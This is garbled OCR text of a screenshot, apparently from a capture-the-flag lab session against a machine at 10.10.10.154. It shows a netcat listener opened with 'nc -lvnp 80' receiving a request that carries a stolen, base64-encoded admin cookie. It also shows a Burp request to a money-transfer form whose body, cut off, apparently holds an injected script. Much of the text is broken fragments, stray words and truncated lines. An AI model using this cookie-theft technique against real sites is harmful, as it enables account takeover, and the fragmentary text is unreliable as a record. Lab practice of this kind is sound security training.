 10.10.10.154/user/
ecurity Kali Linux Kali Docs Kali Tools Exploit-DB Airc
Transfer E-
Because you're rich any
1
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
^C
✘ ⚡ root@Asion /usr/bin cd nc
cd: not a directory: nc
✘ ⚡ root@Asion /usr/bin nc -lvnp 80
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.154.
Ncat: Connection from 10.10.10.154:52309.
GET /?c=username=YWRtaW4%3D;%20password= %3D%3D;%20id=1 HTT
P/1.1
Referer: http://localhost/admin/index.php
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://10.10.10.154 ?
Request
Raw Params Headers Hex
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/user/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 248
10 Connection: close
11 Cookie: id=3; username=YWFzaW9u; password=YWFzaW9u
12
13 fromId=3&toId=
14 &amount
ookie>
15 &comm
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Feb 2020 03:05:41 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
? < + > Type a search term 0 matches
靶机狂魔
215 bytes | 246 millis